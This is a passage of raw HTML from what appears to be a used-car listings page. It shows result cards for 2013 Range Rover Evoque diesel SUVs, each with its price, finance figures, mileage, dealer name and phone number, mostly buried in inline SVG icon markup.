stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">100k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">AND Motor Company</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01623 709199"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01623 709199 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.6<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77139425/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77001215/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 - 2.2 SD4 Dynamic Coupe 3dr Diesel Manual 4WD Euro 5 (s/s) (190 ps) AA INSPEC</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 50 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>50</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£8,750</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£163/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">85.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Beckside 4x4 Centre Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01274 059181"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01274 059181 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77001215/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76554489/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (13) - 2.2 SD4 Pure 5dr Auto [Tech Pack]</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 12 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>12</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£7,550</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£137/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 